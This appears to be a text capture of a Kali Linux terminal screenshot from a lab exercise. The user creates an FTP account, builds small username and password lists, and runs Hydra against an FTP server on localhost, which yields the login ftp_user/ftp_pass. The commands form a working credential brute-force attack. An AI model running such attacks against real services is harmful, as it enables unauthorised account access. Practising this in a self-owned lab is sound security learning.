 info: Adding new user `ftp_user' to supplemental / extra groups `users' ...
info: Adding user `ftp_user' to group `users' ...
┌──(kali㉿kali)-[~]
└─$ echo -e "ftp_user\nadmin\nroot\nguest\nuser1" > ftp_usernames.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nftp_pass\nadmin123\nwelcome" > ftp_passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L ftp_usernames.txt -P ftp_passwords.txt 127.0.0.1 -t 1 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 08:03:10
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: ftp_user   password: ftp_pass